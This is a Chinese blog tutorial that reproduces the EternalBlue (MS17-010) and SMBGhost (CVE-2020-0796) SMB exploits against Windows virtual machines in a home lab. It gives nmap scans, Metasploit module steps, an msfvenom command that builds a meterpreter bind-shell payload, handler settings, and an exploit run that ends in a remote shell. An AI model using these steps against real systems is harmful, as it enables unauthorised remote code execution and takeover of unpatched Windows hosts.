09永恒之蓝与永恒之黑的复现

一、永恒之蓝

1.简介

2017年3月14日,微软公布SMB远程代码执行漏洞(MS17-010),又称永恒之蓝,该漏洞在 Microsoft 服务器消息块 1.0 (SMBv1) 服务器处理某些请求时,存在多个远程执行代码漏洞。成功利用这些漏洞的攻击者可以获取在目标系统上执行代码的能力。为了利用此漏洞,在多数情况下,未经身份验证的攻击者可能向目标 SMBv1 服务器发送经特殊设计的数据包。能被攻击者利用远程执行任意代码。攻击者利用该漏洞无须权限即可实现远程代码执行,受黑客攻击的目标系统只需开机在线即可能被入侵。

2.详细信息

https://docs.microsoft.com/zh-cn/security-updates/Securitybulletins/2017/ms17-010?redirectedfrom=MSDN https://paper.seebug.org/1164/#0x00 ```

3.漏洞复现

(1)环境搭建

系统镜像:私信我,博客发不了百度云链接。

kali镜像:官网链接:

https://mirror.karneval.cz/pub/linux/kali-images/kali-2020.2/kali-linux-2020.2-installer-amd64.iso

vmware:官网下载:

https://www.vmware.com/cn/products/workstation-player/workstation-player-evaluation.html

直接打开后关闭更新、关闭防火墙、kali和win7都配置成网络配置成NAT模式。保证在同一网段内。

(2)进行扫描

先确定目标,用nmap进行ping扫描

nmap -sP 192.168.48.0/24

其中2是网关、254是VMware的DHCP服务器、132是自己,所以win7的IP地址是192.168.48.157

用nmap检测445端口有没有开



(3)使用msf的ms17-010进行攻击

查询ms17-010模块、用auxiliary/scanner/smb/smb_ms17_010查看有没有漏洞

查看选项并设定目标主机

使用exploit/windows/smb/ms17_010_eternalblue模块进行攻击,和上边一样设定目标主机然后运行

其他命令参照:https://blog.csdn.net/wy_97/article/details/78838252

二、永恒之黑

1.简介

微软发布安全公告披露了一个最新的SMB远程代码执行漏洞(CVE-2020-0796),攻击者利用该漏洞无须权限即可实现远程代码执行,一旦被成功利用,其危害不亚于永恒之蓝,全球10万台服务器或成首轮攻击目标。SMB(Server Message Block)协议作为一种局域网文件共享传输协议,常被用来作为共享文件安全传输研究的平台。由于SMB 3.1.1协议中处理压缩消息时,对其中数据没有经过安全检查,直接使用会引发内存破坏漏洞,可能被攻击者利用远程执行任意代码,受黑客攻击的目标系统只要开机在线即可能被入侵。据了解,凡政府机构、企事业单位网络中采用Windows 10 1903之后的所有终端节点,如Windows家用版、专业版、企业版、教育版,Windows 10 1903 (19H1)、Windows 10 1909、 Windows Server 19H1均为潜在攻击目标,Windows 7不受影响。

2.漏洞原理

bash https://paper.seebug.org/1164/#0x00

3.漏洞复现

(1)环境搭建

系统镜像:

ed2k://|file|cn_windows_10_consumer_editions_version_1903_x64_dvd_8f05241d.iso|4905476096|F28FDC23DA34D55BA466BFD6E91DD311|/

检测工具和poc:

https://download.csdn.net/download/qq_28241709/12715049

安装win10,内存尽量给大些,先不加网卡、

选我没有internet

选否

装完成进入操作系统,打开文件资源管理器,右键此电脑点击管理,进入本地用户和组,解开Administrator用户并设置密码

禁用防火墙和系统更新,和关闭杀毒管家、网络流量管家等防护工具

(2)获取权限

扫描阶段同永恒之蓝。

使用python脚本测试Windows 10是否存在漏洞

vulnerble:易受攻击的,表示有漏洞

Kali Linux实操进行反弹shell

root用户登录(默认不能登录,需要给root设置密码后才能登录):

普通用户登录后,sudo passwd root 给root设置密码,成功后重启kali,便能使用root登录!

下载SMBGhost_RCE_PoC-master.zip

解压,进入目录

首先使用msfvenom生成一个python类型的shellcode

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python

将输出的内容复制,拷贝到exploit.py中,剪切替换原先的USER_PAYLOAD部分,

启动msf控制端设置有效载荷并开启4444端口监听

msfconsole

(1)use exploit/multi/handler

(2)set payload windows/x64/meterpreter/bind_tcp

(3)set lport 4444

(4)set rhost 192.168.48.151 (Win10的IP地址)

(5)run

重点来了

先执行 chmod +x exploit

再执行python3 exploit.py -ip 192.168.48.151

(一定要使用python3,使用默认python会100%蓝屏)

提示有session 1 opened

注意:如果没有session 1 opened提示,可以退出监听(ctrl+c)重新run一下再次监听,直到成功为止!

执行shell,回车,输入ipconfig,可以看到是192.168.48.151。到这里就成功拿到shell了

有问题可以私信我,有些文件涉及版权不能发布。